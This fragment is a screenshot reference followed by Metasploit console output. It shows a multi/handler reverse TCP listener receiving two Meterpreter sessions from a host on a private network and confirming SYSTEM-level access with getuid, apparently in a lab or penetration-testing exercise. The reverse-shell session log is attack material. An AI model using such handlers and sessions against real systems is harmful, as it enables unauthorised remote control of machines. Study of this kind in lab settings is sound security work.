 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.232:4444
[*] Sending stage (180291 bytes) to 192.168.199.108
[*] Meterpreter session 2 opened (192.168.199.232:4444 → 192.168.199.108:49158) at 2021-08-05 03:44:03 -0400
[*] Sending stage (180291 bytes) to 192.168.199.108
[*] Meterpreter session 3 opened (192.168.199.232:4444 → 192.168.199.108:49159) at 2021-08-05 03:44:03 -0400
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM